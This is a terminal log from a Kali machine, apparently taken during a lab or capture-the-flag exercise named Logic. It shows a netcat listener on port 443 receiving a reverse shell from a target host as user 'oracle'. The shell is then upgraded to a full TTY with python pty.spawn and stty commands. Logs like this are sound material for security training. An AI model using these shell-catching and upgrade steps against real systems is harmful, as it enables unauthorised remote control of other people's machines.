 ┌─[kali@kali]─[~/Desktop/UhcLabs/Logic]
└──╼ $sudo nc -lvp 443
listening on [any] 443 ...
172.31.18.237: inverse host lookup failed: Unknown host
connect to [10.10.14.8] from (UNKNOWN) [172.31.18.237] 47284
bash: no job control in this shell
[oracle@f069a3062b77 base_domain]$ whereis python
whereis python
python: /usr/bin/python /usr/bin/python2.7 /usr/lib/python2.7 /usr/lib64/python2.7 /etc/python /usr/include/python2.7
[oracle@f069a3062b77 base_domain]$ python -c "import pty;pty.spawn('/bin/bash')"
<omain]$ python -c "import pty;pty.spawn('/bin/bash')"
[oracle@f069a3062b77 base_domain]$ ^Z
[1]+  Stopped                 sudo nc -lvp 443
┌─[✗]─[kali@kali]─[~/Desktop/UhcLabs/Logic]
└──╼ $stty raw -echo;fg
sudo nc -lvp 443
[oracle@f069a3062b77 base_domain]$ export TERM=xterm
[oracle@f069a3062b77 base_domain]$ stty rows 53 columns 237
[oracle@f069a3062b77 base_domain]$